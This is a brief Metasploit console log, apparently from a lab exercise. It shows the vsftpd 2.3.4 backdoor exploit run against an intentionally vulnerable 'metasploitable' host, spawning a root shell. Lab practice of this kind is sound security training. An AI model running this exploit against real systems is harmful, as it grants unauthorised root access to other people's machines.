 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.1.27:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.27:21 - USER: 331 Please specify the password.
[+] 192.168.1.27:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.27:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.35:34925 -> 192.168.1.27:6200) at 2026-03-17 09:53:26 -0400
whoami
root
hostname
metasploitable